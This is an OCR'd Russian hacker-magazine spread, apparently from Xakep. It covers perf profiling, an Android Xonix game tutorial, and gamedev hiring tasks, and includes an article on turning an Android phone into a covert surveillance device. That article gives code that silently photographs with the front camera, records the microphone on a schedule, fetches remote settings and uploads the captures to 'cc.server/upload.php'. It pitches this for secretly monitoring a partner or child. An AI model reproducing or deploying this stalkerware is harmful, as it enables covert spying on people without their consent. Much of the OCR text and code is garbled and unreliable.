Говоря о профилировании в Linux, нельзя не сказать <u>о perf</u>. Perf - это профилировщик уровня ядра. Он доступен в любых дистрибутивах с ядром начиная с версии 2.6. В Ubuntu устанавливается не сложнее, чем любая другая программа:

#### sudo apt-get install linux-tools-common

Данный профайлер работает достаточно быстро и с минимумом накладных расходов. Для описания всех функций потребуется отдельная статья, поэтому здесь я остановлюсь только на двух самых простых.

Запустить профайлер и записать результаты их работы можно командой

![](_page_25_Picture_87.jpeg)

Сравнение веб-фреймворков, написанных <u>на Python.</u>

#### perf record cmd

После этого в текущей директории появится файл perf.dat,

который можно просмотреть с помощью команды perf report. Результат ее работы показан на рис. 4. Как видишь, perf ничего не знает про Python-код, поэтому результаты его работы нужно будет еще научиться правильно интерпретировать. Хотя если ты можешь на лету преобразовывать Python-код в соответствующий ему С-код, то это не понадобится :).

|                                                                                                    | Samples in kernel modules can't be resolved as well.                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <i><b># ---------</b></i><br># hostname : precise64<br># os release : 3.2.0-23-generic<br># perf version : 3.2.14<br># arch : x86_64<br># nrcpus online : 2<br># nrcpus avail : 2<br># cpuid : GenuineIntel, 6, 58, 9<br># total memory : 1019352 kB<br>$t =$<br>π<br># Events: 19 cpu-clock<br># | # captured on: Mon Jul 20 09:21:04 2015<br># cpudesc : Intel(R) Core(TM) i5-3230M CPU @ 2.60GHz<br># cmdline : /usr/bin/perf_3.2.0-23 record python hello.py<br># HEADER_CPU_TOPOLOGY info available, use -I to display<br># HEADER_NUMA_TOPOLOGY info available, use -I to display | # event : name = cycles, type = 1, config = 0x0, config1 = 0x0, config2 = 0x0, excl_usr = 0, excl_kern = 0, id = { 46, 47 } |
| # Overhead Command                                                                                                    | Shared Object                                                                                                    | Symbol                                                                                                    |
| .                                                                                                    |                                                                                                    |                                                                                                    |
| #                                                                                                    |                                                                                                    |                                                                                                    |
| 36.84%                                                                                                    | python python2.7                                                                                                    | $[.]$ $0x155df8$                                                                                                    |
| 15.79                                                                                                    | python python2.7                                                                                                    | [.] PyEval_EvalFrameEx                                                                                                    |
| 10.53                                                                                                    | python python2.7                                                                                                    | [.] PyObject_Malloc                                                                                                    |
| 10.53                                                                                                    | python libc-2.15.so                                                                                                    | $[.]$ $0 \times 86$ fc $0$                                                                                                  |
| 10.537                                                                                                    |                                                                                                    | python [kernel.kallsyms] [k] 0xffffffff8165c679                                                                             |
| 5.26                                                                                                    | python python2.7                                                                                                    | [.] __ctype_b_loc@plt                                                                                                    |
| 5.26                                                                                                    | python python2.7                                                                                                    | [.] PyTuple_New                                                                                                    |
| 5.26%                                                                                                    | python ld-2.15.so                                                                                                    | $[.]$ Øx6f63                                                                                                    |
|                                                                                                    |                                                                                                    | # (For a higher level overview, try: perf report --sort comm, dso)                                                          |

Рис. 4. Результат работы регf

Но если такой вариант совсем не подходит, можно использовать perf-scriptpython. К сожалению, для этого нам понадобится собрать свой регf для того ядра, которое используется в конкретном дистрибутиве. Для этого предварительно нужно установить пакет python-dev (для Ubuntu).

#### **ВМЕСТО ЗАКЛЮЧЕНИЯ**

В этой статье мы описали только самые распространенные способы профилирования Python-приложений. Имея в руках cPython и perf, можно измерять скорость практически чего угодно. Главное - использовать эти инструменты и знания только при необходимости и не ударяться при этом в крайности. Ведь в первую очередь софт пишется для пользователей, а уже потом идет все остальное. Хорошего тебе профайлинга, и до встречи в следующий раз. Э

![](_page_26_Picture_0.jpeg)

Хочется иногда взять и отдохнуть от всех этих фреймворков, движков и готовых библиотек. Точнее, не отдохнуть, а напрячься — взять и накодить какую-нибудь игрушку исключительно с помощью стандартных средств. Какую именно? Выбрать легко, ведь в сердце любого программера неизменно живут три игры,

созданные в прошлом веке: Tetris, Digger и Xonix. Кстати, эту статью имеет смысл читать даже в том случае, если ты не планируешь вдыхать новую жизнь в игры нашего детства, ведь настоящая цель этого материала — показать тебе работу с холстом, шрифтами, графическими объектами, потоками, стандартной архитектурой приложений и наследованием. Поехали!

![](_page_26_Picture_3.jpeg)

### ИНСТРУМЕНТАРИЙ И ЛОГИКА

Разработку будем вести в рекомендованной самой компанией Google Android Studio. Все, что нам понадобится, легко найти по [ссылке.](http://developer.android.com/sdk/index.html) Создадим пустой проект и все классы будем добавлять вручную. Вся игра будет состоять из пяти классов активити, четыре из которых мы опишем в манифесте, а пятый будет родителем для всех предыдущих, то есть все классы активити будут наследоваться от одной — так получится меньше кода. Давать старт приложению будет SplashActivity, она после временной задержки вызо-

вет MainMenuActivity, оттуда можно будет зайти в настройки SettingsActivity или запустить основную часть игры, расположенную в GameActivity. Все активити (кроме последней) будут реализовывать свой интерфейс самым стандартным из всех способом, а именно описанием элементов в XML файлах разметки (layout).

Основное игровое поле нарисуем на наследнике класса SurfaceView. Отрисовка будет выполняться в параллельном основному UI-потоке. Сейчас рассмотрим тот класс, который не попал в манифест, но сэкономит нам много кода и времени.

![](_page_26_Picture_1630.jpeg)

#### КЛАСС BASEACTIVITY

Чтобы экран устройства не выключался во время работы приложения, создадим класс BaseActivity и от него унаследуем все Activity приложения:

![](_page_26_Picture_1631.jpeg)

}

Этот класс обеспечит нас активностью без заголовка, с портретной ориентацией, не гаснущим из-за экономии энергии экраном и анимацией появления каждой новой активности.

#### ОКНО ПРИВЕТСТВИЯ

Компания Google не рекомендует использовать окно приветствия (Splash Screen) в приложениях. Но рекомендация не значит запрет, мне очень хочется показать, как оно делается, поэтому мы реализуем его при помощи простого класса SplashActivity:

#### public class SplashActivity extends BaseActivity { @Override

protected void onCreate(Bundle savedInstanceState) {

![](_page_26_Picture_18.jpeg)

Здесь мы просто показываем нашу разметку setContentView(R.layout.activity\_ splash). По истечении 2000 мс запустим MainMenuActivity, а саму ее выключим методом finish(). Нужно заметить, что окно приветствия бывает полезно, когда нужно сделать подготовку для работы приложения, например скопировать БД или быстро что-то скачать из Сети.

Ну а в это время пользователю следует показать красивый логотип — как это ни парадоксально, среднему юзеру такое ожидание даже нравится, у него создастся впечатление, что приложение серьезное, раз оно что-то долго просчитывает перед запуском. Этим пользуются некоторые разработчики: показывают перед запуском крутящиеся колесики (ProgressBar), хотя ничего полезного в этот момент не делается.

Чтобы навести некоторую красоту и самобытность, мы можем использовать шрифты TTF и OTF. Применять их можно двумя способами: 1. Динамически, то есть во время работы приложения устанавливать нужному

элементу нужный шрифт методом setTypeface(). 2. Статически — переопределив стандартный компонент отображения и прописав его в файле разметки.

В нашем приложении будут реализованы оба способа. Положим файл шрифта Dots.ttf в папку assets. Разметку первых двух экранов реализуем статически. Для этого создадим класс MyTextView, наследника от стандартного TextView. Зададим ему стиль в файле attrs.xml . Основной метод класса init():

![](_page_26_Picture_1632.jpeg)

В разметке activity\_splash.xml пропишем наш класс:

![](_page_26_Picture_1633.jpeg)

Применим свой шрифт динамически, во время рисования текста на игровом поле (рис. 1).

![](_page_26_Picture_30.jpeg)

В основном меню реализуем три кнопки: саму игру, настройки и другие приложения. Начнем с последнего. Для того чтобы дать пользователю возможность насладиться другими приложениями автора, достаточно прописать одну строчку — поисковый запрос с именем автора:

startActivity(new Intent(Intent.ACTION\_VIEW,  $\leftarrow$ Uri.parse("market://search?q=pub:Василий Пупкин")));

if  $(i == 0 | i == 39 | j == 0 | j == 19)$  $matrixField[i][j] = \leftarrow$ new QuadrateItem(x1, y1, x2, y2, Color.BLUE); else  $matrixField[i][j] = \leftarrow$  new QuadrateItem(x1, y1, x2, y2, Color.TRANSPARENT); } Activity activity = (Activity) getContext(); drawThread = new DrawThread(getHolder(), getResources(),  $\leftrightarrow$  matrixField,prefs.getData(Preference.GAME\_SPEED), prefs.getData(Preference.NUMBER\_OF\_LIFES),activity); drawThread.setRunning(true); drawThread.start(); } @Override public void surfaceDestroyed(SurfaceHolder holder) { boolean retry = true; drawThread.setRunning(false); while (retry) { try { drawThread.join(); retry = false; } catch (InterruptedException e) { } } }

То есть запускаем программу через определенные намерения.

![](_page_26_Picture_35.jpeg)

**Рис. 2.** Вид экрана главного

Приложение должно обрабатывать Uri со строкой market. Система сама определяет по описанию в манифестах, какие приложения смогут обработать такое намерение, и, если их несколько, предложит сделать выбор (рис. 3).

![](_page_26_Picture_1634.jpeg)

![](_page_26_Figure_39.jpeg)

В настройках (SettingsActivity) используется стандартный механизм SharedPreferences. Все настройки вынесены в отдельный класс Preference. При старте активности (onStart()) с настройками, мы загружаем нужные настройки в контролы. Если мы изменили настройки, то они сохранятся при выходе из активности (onStop()). В настройках мы указываем скорость игры и количество жизней при старте игрового процесса.

Игровая активность GameActivity также является наследником BaseActivity. От родителя она унаследовала все описанные выше полезные свойства, так что нам остается только реализовать саму игру. Во время создания этой активности мы вместо привычного указания XML-файла с разметкой элементов (layout) укажем для экрана собственный класс DrawView, который является наследником SurfaceView:

Через «встроенную покупку» в игре можно добавлять игровые бонусы, отключать рекламу или просто жертвовать на пиво, но отслеживать покупки надо через свой сервер, так какмеханизм Google уже давно взломали приложениями типа Freedom. Сами покупки регистрируются в консоли разработчика в разделе «Контент для продажи». За более подробной информацией по In-app Billing API добро пожаловать [сюда,](http://goo.gl/wlYLAj) а [здесь](http://goo.gl/5y9oIO) есть хорошие примеры с кодом.

![](_page_26_Picture_1635.jpeg)

Тут же мы получаем параметры экрана (wight,height), которые будем использовать при создании всплывающего окна (PopupWindow) с сообщением об окончании игры.

#### КЛАСС SURFACEVIEW

**SurfaceView** — обертка вокруг класса SurfaceHolder, который, в свою очередь, служит оберткой класса Surface, используемого для обновления изображения из фоновых потоков. Особенность класса SurfaceView заключается в том, что он предоставляет отдельную область для рисования, действия с которой должны быть вынесены в отдельный поток приложения. Таким образом, приложению не нужно ждать, пока система будет готова к отрисовке всей иерархии View-элементов. Вспомогательный поток может использовать холст (Сanvas) нашего **SurfaceView** для отрисовки с той скоростью, которая необходима.

- Вся реализация сводится к двум основным моментам:
- 1. Создание класса, унаследованного от SurfaceView и реализующего интерфейс SurfaceHolder.Callback.
- 2. Создание потока, который будет управлять отрисовкой.

#### КЛАСС CANVAS

Класс Canvas предоставляет методы для рисования, которые отображают графические примитивы на исходном растровом изображении. При этом надо сначала подготовить кисть (класс Paint), который позволяет указывать, как именно графические примитивы должны отображаться на растровом изображении (цвет, обводка, стиль, сглаживание шрифта и так далее). Также нужно указать Bitmap — поверхность, на которой происходит рисование. Android поддерживает полупрозрачность, градиентные заливки, округленные прямоугольники и сглаживание. Из-за ограничения ресурсов векторная графика пока что не поддерживается, вместо этого используется традиционная растровая перерисовка.

Класс Canvas можно назвать оберткой вокруг растрового изображения, которое мы будем использовать в качестве полотна для своих художественных опытов. Он предоставляет набор методов вида draw\* для создания изображений котов и других объектов.

#### КЛАСС DRAWVIEW

В классе DrawView мы будем отлавливать события нажатия на экран (onTouchEvent) и запускать рабочий поток DrawThread, реализующий всю игровую логику и работающий с холстом. Монстр в игре движется сам, а вот игроком нужно управлять. Путем нехитрых вычислений определим четыре жеста:

![](_page_26_Picture_1636.jpeg)

В методе surfaceCreated() получим элементы для холста и запустим поток отрисовки, а в surfaceDestroyed(), наоборот, завершим его:

@Override

![](_page_26_Picture_1637.jpeg)

Наше игровое поле состоит из верхней надписи и матрицы квадратов 40 х 20, в которой и будет разворачиваться вся игровая драма. Все рисование выполняется на холсте, то есть на классе Canvas. В потоке мы получаем его:

canvas = surfaceHolder.lockCanvas(null);

Рисуем на нем:

```
canvas.drawColor(Color.BLACK);
```
или:

```
public void drawRect(Canvas canvas, QuadrateItem item) {
  Rect myRect = new Rect();
   myRect.set(item.x1, item.y1, item.x2, item.y2);
  Paint itemPaint = new Paint();<br>
Paint itemPaint = new Paint();
   itemPaint.setColor(item.color);
   itemPaint.setStyle(Paint.Style.FILL);
 canvas.drawRect(myRect, itemPaint);
}
```
и возвращаем обновленным:

surfaceHolder.unlockCanvasAndPost(canvas);

Саму логику игры, думаю, описывать излишне. Если количество жизней стало меньше единицы, то покажем Game Over — экран окончания.

#### ЗАКЛЮЧЕНИЕ

Внаше время существует много инструментов разработки игр дляAndroid, в том числе и онлайн-редакторы. Работа их сводится к оборачиванию JavaScript-кода в приложение с компонентом WebView, то есть в обычный браузер. Нужно отметить, что сам JS в ОС Android урезан, дальше песочницы браузера он выйти не может и, следовательно, к многим функциям самого устройства доступа не имеет. Не говоря уже об ошибках браузера, который обновляется только на последних версиях ОС. В общем, о подобных поделках в приличном обществе лучше помолчать. Работа с фреймворками накладывает ошибки программиста на ошибки самой платформы, что в итоге приводит к множеству проблем, зачастую даже неразрешимых. Поэтому, если ты хочешь сделать хорошую игру,

**WWW** [Исходные коды](https://goo.gl/ZErzQN)  на [гитхабе](https://goo.gl/ZErzQN)

**Рис. 1.** Вид экрана окна приветствия

#### **Рис. 3.** Выбор маркета

![](_page_26_Figure_69.jpeg)

**Рис. 4.** Экран окончания

## **Перед публикацией приложения в маркете**

Не забудь воспользоваться хорошим инструментом для очистки проекта, который входит в Android Studio Имя ему Analyze — Inspect Code. В результате ты получишь список найденных замечаний в проекте — от неиспользуемых ресурсов до ненужных переменных. Учти эти замечания, оптимизируй проект!

# **Зарабатываем денежки**

Есть несколько способов монетизации своих трудов:

- 1. Встроить рекламу и получать деньги за клики или просмотры.
- 2. Продавать приложения. 3. Встроить покупки в приложения.
- 4. Шпионить за пользователем и отправлять узнанное «куда надо» (см. Angry Birds).
- 5. Комбинация вышеперечисленного.

Обычно опенсорсники реализуют кнопочку с пожертвованиями, но пожертвования при этом должны проходить через Google, иначе он не получит свои 30%, обидится и забанит приложение в маркете. Есть два варианта такой реализации — предложить платную версию приложения или реализовать покупку внутри приложения (In-app Billing). Для платной версии просто указываем ссылку на платную версию в маркете. Для «встроенных покупок» есть механизм In-app Billing.

Xonix — ну кто его не знает?

# ANDROID KAK CPE ICTBO НАБЛЮДЕНИЯ

СЛЕДИМ ЗА ПРОИСХОДЯЩИМ BOKPYT, HE БЕСПОКОЯ **ВЛАДЕЛЬЦА** ТЕЛЕФОНА

![](_page_27_Picture_3.jpeg)

Для всех нас безопасность близких людей стоит на первом месте. Вспомни ощущения, когда важный тебе человек не отвечает на звонки, а сообщения в WhatsApp остаются непрочитанными. В такие моменты мы готовы многое отдать, лишь бы получить представление о том, что же там происходит. Конечно, сотовые операторы предоставляют услуги по геолокации абонента, но информация, что «девушка находится где-то посередине» Большой Дмитровки, душу не успокаивает. Посмотрим, что мы можем с этим сделать.

#### **СТАВИМ ЦЕЛИ**

К счастью, мы живем в то прекрасное время, когда от желаемого до действительного - пара строчек кода. Давай проверим, чем нам может помочь современный мобильный телефон на базе ОС Android.

Сегодня мы напишем маленькую программу, которая в фоновом режиме будет собирать из окружающего пространства важные для нас данные, а затем отправлять их на указанный интернет-ресурс.

В статье из позапрошлого номера «Повелитель ботов на Android» мы написали хорошее и полезное приложение, но у него был один недостаток: его нельзя запустить для работы в фоне и пойти заниматься своими делами. Все дело в так называемом жизненном цикле приложения (Activity lifecycle). Советую изучить официальные материалы по теме, а пока коротко скажу так: как только систе-

![](_page_27_Picture_9.jpeg)

**WARNING** 

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

ма видит, что пользователь перестал работать в приложении, оно становится в очередь на выгрузку из памяти для освобождения ресурсов под другие задачи. Поэтому, если мы хотим денно и нощно следить за окружающим миром с помощью телефона, придется действовать по-другому.

Пусть наша программа периодически самостоятельно запускается, делает фотографию с фронтальной камеры и пишет звук с микрофона, после чего полученные данные должны отправляться в интернет на указанный нами сервер. Для большей гибкости включим в нее возможность менять настройки поведения, периодически загружая из интернета конфигурационный файл.

![](_page_27_Figure_14.jpeg)

Рис. 1. Блок-схема приложения

#### В БОЙ!

![](_page_27_Picture_17.jpeg)

Класс AsyncTask позволяет в фоновом режиме выполнить ресурсоемкую задачу. Самый яркий пример — работа с сетевыми ресурсами. Загружая файлы в фоновом режиме, мы позволяем основной программе продолжать свою работу без создания ощущения «подвисания».

```
public class LoadConfig extends AsyncTask<String, Void, Boolean> {
private Exception exception;
```

```
@Override
  protected Boolean doInBackground(String... urls) {
     try
         <u> 1980 - Andrea Station Andrea Station (b. 1980)</u>
     \left\{// Запускаем в отдельном процессе функцию по загрузке
и чтению конфигурационного файла
       \}catch (Exception e)
     \left\{this. exception = e;return null;
     \}return null;
Ł
```
BroadcastReceiver - тот самый класс, позволяющий зарегистрироваться в системе на получение уведомлений о наступающих в операционной системе событиях. Получив такое уведомление, приложение обретает возможность выполнить заданный разработчиком набор команд. Зарегистрировав приложение как получателя системного события, ОС самостоятельно запустит метод onReceive в соответствующем классе при наступлении ожидаемого момента. Этот метод выполнится даже в случае, если экран телефона заблокирован или активно другое ресурсоемкое приложение.

```
public void onReceive(Context context, Intent intent) {
   // Запускаем с помощью AsyncTask загрузку и обработку
конфигурационного файла
new LoadConfig().execute();
  // Полученные результаты заносим в SharedPreferences
   sp = context.getSharedPreferences("Config", context.MODE_PRIVATE);
   sp.edit().putBoolean("isAudio", isAudio).commit();
   sp.edit().putBoolean("isPhoto", isPhoto).commit();
\mathbf 7
```
В ОС Android есть возможность работать с камерой как через графический Intent, так и программно без участия пользователя. Второй способ даст возможность делать фотографии тихо и совершенно незаметно. Достаточно вычислить идентификатор нужной нам камеры и реализовать метод onPictureTaken класса PictureCallBack.

```
private int findFrontFacingCamera() {
   int cameraId = -1;
   int numberOfCameras = Camera.getNumberOfCameras();
\frac{1}{2} for (int i = 0; i < numberOfCameras; i++)
    \left\{ \right.CameraInfo info = new Cameralnfo();
       Camera.getCameraInfo(i, info);
       // Переберем все камеры в наличии и выберем фронтальную
       if (info.facing == CameraInfo.CAMERA_FACING_FRONT)
       \left\{ \right.camerad = i;break;
       \left\{\begin{array}{ccc} \end{array}\right\}\}return cameraId; example and the set of the set of the set of the set of the set of the set of the set of the
\}camerad = findFrontFacingCamera();
// Создаем экземпляр класса PhotoHandler, нужен непосредственно для
сохранения получившейся фотографии
                                     PhotoHandler phHandler = new PhotoHandler(camera);
phHandler.setFile(file);
                        camera.reconnect();
camera.startPreview();
camera.takePicture(null, null, phHandler);
```
Вот как PhotoHandler реализуется. При создании фотографии ОС вызовет метод onPictureTaken, которому в качестве аргумента будет передан массив байтов с получившейся фотографией.

public class PhotoHandler implements PictureCallback {

![](_page_27_Picture_570.jpeg)

И с той же легкостью запишем звук с микрофона. Сделать это можно с помощью класса MediaRecorder. Он позволяет записывать как звук, так и видео (видео? Конечно же, мы не будем никого снимать, тем более если человек об этом не знает), в зависимости от заданных параметров.

MediaRecorder myAudioRecorder; String outputFile = audioFile.toString(); myAudioRecorder=new MediaRecorder(); // Запись должна вестись с микрофона, в формате 3GP, алгоритм кодирования звука AMR NB myAudioRecorder.setAudioSource(MediaRecorder.AudioSource.MIC); 

setOutputFormat(MediaRecorder.OutputFormat.THREE\_GPP); myAudioRecorder.setAudioEncoder(MediaRecorder.OutputFormat.AMR\_NB);

Согласно документации, метод, вызванный BroadcastReceiver'ом, будет работать не дольше десяти секунд, после чего принудительно остановится системой. Для продолжительной записи нужно запускать отдельный поток с помощью класса Service. Что мы и сделаем!

Intent audioIntent = new Intent(context, AudioService.class); context.startService(audioIntent);

При запуске сервиса выполнится метод onHandleIntent, который и будет записывать звук с микрофона.

```
public class AudioService extends IntentService {
  @Override
recordAudio();
\left\{\right.\mathcal{F}
```
Скидывать данные в Сеть удобнее всего обычным POST-запросом. В этом нам поможет класс HttpUrlConnection, рассмотрим основные моменты.

```
FileInputStream fileInputStream fileInputStream = \leftrightarrownew FileInputStream(new File(myFile));
URL myUrl = new \text{ URL("http://cc.server/upload.php");}HttpURLConnection connection = \leftrightarrowthe control of the control of the control of the control of
   (HttpURLConnection) myUrl.openConnection();
connection.setDoOutput(true);<br>
connection.setDoOutput(true);
// Инициализируем POST-запрос модель по полно по полно по полно по по-
connection.setRequestProperty("Connection", "Keep-Alive");
connection.setRequestProperty("Content-Type", ←
   "multipart/form-data;boundary=" + boundary);
// Открываем соединение с сервером и кидаем по нему файл
```
![](_page_27_Picture_571.jpeg)

bytesAvailable =  $fileInputStream.avalidble()$ ;

bufferSize = Math.min(bytesAvailable, maxBufferSize);

bytesRead = fileInputStream.read(buffer, 0, bufferSize);

}

outputStream.writeBytes(lineEnd);

outputStream.writeBytes(twoHyphens + boundary + twoHyphens ← + lineEnd);

![](_page_27_Picture_572.jpeg)

Рис. 2. Загруженные на сервер файлы

Чтобы все заработало, нам нужно зарегистрироваться на получение системных событий. Класс AlarmManager предоставляет возможность запланировать запуск нашего приложения в определенный момент времени. Выбор большой, мы остановимся на возможности запуска каждые два часа. Об остальном ты самостоятельно прочитаешь в официальной документации.

![](_page_27_Picture_573.jpeg)

Для полноценной работы приложения нужно еще немного модифицировать файл AndroidManifest. Приложение должно получить разрешение у ОС на все те действия, которые необходимы для выполнения задуманного: запись файлов, доступ к Сети, фотографирование, запись звука и реагирование на системные события. При установке приложения ОС предупредит пользователя обо всех этих нюансах (кроме системных событий), вот почему всегда нужно внимательно смотреть, какие разрешения ты даешь программе. Если пасьянс «Косынка» просит доступ к камере, возможно, он не только пасьянс?

#### **ЗАКЛЮЧЕНИЕ**

Итак, у нас все получилось! Теперь можно спокойно отпускать свое чадо (супругу, кота) и в пир и в мир. Главное — предупредить, что все записывается и протоколируется. Ведь мы против вмешательства в частную жизнь других людей без их ведома.

![](_page_27_Figure_51.jpeg)

В статье мы остановились на ключевых моментах, а на нашем сайте есть более подробный исходный код созданной программы. Наша главная задача пробудить у тебя интерес к безопасности устройств на базе Android, поэтому выложенные исходники мы чуть-чуть обрезали. Если что-то осталось непонятным — обязательно пиши мне на почту. Удачи и душевого спокойствия! **Э** 

![](_page_28_Picture_2.jpeg)

# **ТЕСТОВЫЕ ЗАДАНИЯ В GAMEDEV, ЧАСТЬ 2**

J

Несколько месяцев назад я уже делился частью своей коллекции тестовых заданий, которые ставят перед соискателями на позицию программиста в индустрии gamedev. И надо сказать, получил неплохой фидбэк! Вижу, что разработка игр серьезно интересует нашего читателя, и не только потому, что в игровой индустрии можно заработать неплохие деньги. Похоже, что для этой области народного хозяйства более чем актуальна мудрость, приписываемая Конфуцию: «Выберите себе работу по душе, и вам не придется работать ни одного дня».

#### ТЕСТОВОЕ ЗАДАНИЕ: АНАЛОГ КЛАССИЧЕСКОЙ ИГРЫ

ASTEROIDS (КОМПАНИЯ «КЕФИР!»)

Задача: разработать клон игры Asteroids. Вкратце: Asteroids настолько древняя игра, что она даже старше меня — седовласого игродела. Классический Asteroids был разработан в 1979 году в компании Atari для игровых автоматов.

#### Предмет тестового задания

Игровой мир представляет собой часть космоса, в которой пользователь управляет космическим кораблем, смотря на него сверху. Корабль перемещается в области экрана, не выходя за его пределы (сталкиваясь с границами при их достижении). В сцене присутствуют также дрейфующие астероиды и космические тарелки. Первые имеют разнообразный в определенных пределах размер, кроме того, они могут перемещаться в любом направлении с различной (в разумных границах) скоростью. При столкновении с астероидами космический корабль взрывается (или погибает, кому как больше нравится). После своего появления в игровой сцене летающие тарелки всегда преследуют космический корабль и если догоняют, то уничтожают его. Это описание более-менее классической части, объединяющей все клоны Asteroids.

Итак, по заданию, кроме всего перечисленного, надо добавить такие вещи. У космического корабля есть два вида оружия: пули и лазер. Запас пуль бесконечен. С их помощью НЛО можно подбить одним выстрелом, а если ими попасть по астероиду, то он раскалывается на два меньших куска, продолжающих дрейфовать в космическом пространстве с произвольно выбранной скоростью и направлением. Эти части полноценного астероида при следующем попадании уничтожаются с первого раза.

Второй тип оружия — лазер. Он должен иметь лимит на количество выстрелов: изначально у корабля есть десять лазерных выстрелов. Когда игрок их истратит, запас лазерного оружия медленно восполняется. С помощью лазера и астероиды, и летающие тарелки уничтожаются с одного попадания.

Каждый астероид сталкивается друг с другом и соответственно меняет направление движения.

В игре надо реализовать специальные эффекты (particle effects), служащие для визуализации различных взрывов.

Все это имеет отношение к геймплею. Кроме этого, надо реализовать мало-мальский GUI. В него должны входить в качестве HUD'а: текстовые надписи, показывающие набранные очки, которые увеличиваются в момент поражения астероидов и тарелок, и количество лазерных снарядов (самовосстанавливающееся значение).

Когда геймерский корабль терпит крушение, надо вывести окно, в котором будет показано количество набранных очков, и предоставить игроку выбор между началом игры заново и выходом, то есть закрытием приложения.

#### Техническая часть тестового задания

Можно использовать любой доступный игровой движок на свой выбор. Арт компания не выдает, следовательно, весь контент для игры нужно нарисовать самому или, на худой конец, использовать свободный.

![](_page_28_Picture_20.jpeg)

#### ТЕСТОВОЕ ЗАДАНИЕ: КРЕСТИКИ-НОЛИКИ (КОМПАНИЯ DIGITAL UNIVERSE)

Крестики-нолики на Unreal Engine 4 (адское пекло, стрельба по воробьям из пушки) — это тестовое задание в компании Digital Universe. В общем-то, из этого предложения все понятно. Дополнительно надо разработать простенький искусственный интеллект. Пусть, например (не имеет принципиальной разницы), игрок ходит за крестики, а ИИ — за нолики. Хотя арт не выдается, смоделить крестик и нолик в том же Blender — не проблема. Еще надо добавить меню, которое появляется в случае победы одной из сторон или ничьей (бессмысленное продолже-

![](_page_28_Figure_24.jpeg)

ние игры — невозможность хода), имеющее две кнопки: New Game, Quit. Соответственно, нажатие первой кнопки перезапускает игру, второй — закрывает приложение.

Обрати внимание, что используемый движок строго определен. Но после того, как в начале года Unreal Engine 4 стал абсолютно бесплатным (впрочем, и раньше его можно было свободно использовать в любительских проектах), это перестало быть проблемой.

#### ТЕСТОВОЕ ЗАДАНИЕ: АНАЛОГ ИГРЫ «ПУЗЫРИ»

(КОМПАНИЯ PLAYRIX)

В целом «Пузыри» выглядят следующим образом. В двумерном пространстве имеется изначально заданное количество точек, каждая из которых движется по игровому полю хаотично (в любом направлении, с любой скоростью в разумных пределах), при этом они не сталкиваются, но отскакивают от границ окна приложения. Когда игрок щелкает по игровому полю мышью, то место, где был сделан клик, становится центром растущего круга. Вырастая до заданного предела за условный период, круг определенное время остается с максимальным радиусом, а потом начинает быстро уменьшаться. Достигнув минимального размера, он исчезает. В течение всего времени, пока круг виден на экране, точки, соприкоснувшиеся с ним, удаляются, а на их местах появляются такие же раздувающиеся круги, которые живут по идентичному алгоритму. Игрок может создавать новые круги, пока на игровом поле присутствует хотя бы одна окружность. В момент, когда исчезает последний круг, игра завершается. И тогда должно появиться модальное окошко, в котором надо отобразить общее число точек, а также количество удаленных. Одновременно при появлении этого меню должна быть возможность перезапуска игры с начала.

Это общее представление игры «Пузыри». Описанное тестовое задание предлагается компанией Playrix. Для его выполнения компания выдает собственный движок вместе с документацией, чтобы соискателю было что покурить. Вдобавок, кроме движка, выдается редактор эффектов (EffectEditor, тоже с документацией). EffectEditor поставляется с несколькими эффектами и текстурами, чтобы соискателю можно было разобраться, что в этом редакторе к чему. Поскольку визуальные эффекты повышают привлекательность игры, при проверке задания внимание будет уделено не только коду (применению ООП и используемым алгоритмам). Имея общее представления об игре «Пузыри», программист должен сам развить идею, выбрать арт и создать по этой механике по-другому выглядящую игру. Кроме того, выдается две заготовки, соответственно, для Visual Studio 2008 и VS 2012, одну из которых следует использовать для начала разработки своей игры, в зависимости от используемой версии студии. Предлагаемая заготовка включает пример вывода текстуры, которая перемещается вместе с курсором мыши и двумя простыми particle-эффектами, созданными в EffectEditor, один из которых следует за мышью, а второй запускается по щелчку правой кнопкой мыши.

После того как игра будет соответствовать описанной выше механике (круги будут создаваться, расти, уменьшаться, исчезать, точки — перемещаться и соударяться с окружностями, чтобы самоуничтожиться и породить новый круг), в игру надо будет добавить два particle-эффекта. Первый эффект должен представлять собой шлейф, следующий за каждой точкой. Он должен существовать на протяжении всей жизни точки и уничтожаться в момент смерти родительской точки, то есть при ее соприкосновении с кругом. Таким образом, количество экземпляров эффекта-шлейфа равно количеству точек. Второй эффект должен представлять собой взрыв или вспышку, которая происходит в момент столкновения точки с кругом. То есть этот эффект визуально подчеркивает событие коллизии. Оба эффекта необходимо создать самостоятельно в EffectEditor.

Исходные значения (количество точек, присутствующих на экране и участвующих в физическом взаимодействии; период, за который родившийся круг достигает своего максимального размера; время, которое круг висит на экране, достигнув лимита на размер) считываются в начале выполнения игры из файла input.txt.

Для полноты картины надо добавить надпись, отображающую количество набранных очков (например, «Score: X», где X обозначает очки), а также всплывающие при уничтожении точки надписи, которые показывают полученный бонус (после появления они должны быстро увеличиваться, а затем так же быстро уменьшаться).

Техническая часть тестового задания. Поскольку движок написан на C++, то дорабатывать шаблон тебе предстоит на этом замечательном языке. Игровой движок содержит поддержку всех необходимых либ, следовательно, включает всю нужную функциональность для загрузки изображений и particle effects, так что изобретать колесо тебе не придется.

#### ТЕСТОВОЕ ЗАДАНИЕ «ФЕЙЕРВЕРК» (ФИРМА PLAYRIX)

Суть этого тестового задания заключается в разработке фейерверка с задаваемым уровнем вложенности. Уровень вложенности здесь означает число распадов и взрывов, которое порождается изначально выпущенным зарядом. Когда пользователь щелкает левой кнопкой мыши в области окна приложения, в данных координатах должен быть создан фейерверк. Он выглядит следующим образом: из стартовых координат вверх вылетает начальный заряд, через некоторое время он взрывается и распадается на заданное количество дочерних зарядов, которые разлетаются в разные стороны. Каждый дочерний заряд повторяет судьбу материнского заряда, которым был порожден. Число таких итераций определяется уровнем вложенности. Необходимо сделать возможность одновременного запуска нескольких фейерверков, каждый из которых выполняется по описанному алгоритму.

Миссия этой мини-рубрики — образовательная, поэтому мы бесплатно публикуем качественные задачки, которые различные компании предлагают соискателям. Вы шлете задачки на **[lozovsky@glc.ru](mailto:lozovsky%40glc.ru?subject=)** мы их публикуем. Никаких актов, договоров, экспертиз и отчетностей. Читателям — задачки, решателям — подарки, вам — респект от нашей многосоттысячной аудитории, пиарщикам — строчки отчетности по публикациям в топовом компьютерном журнале. **ЭС** 

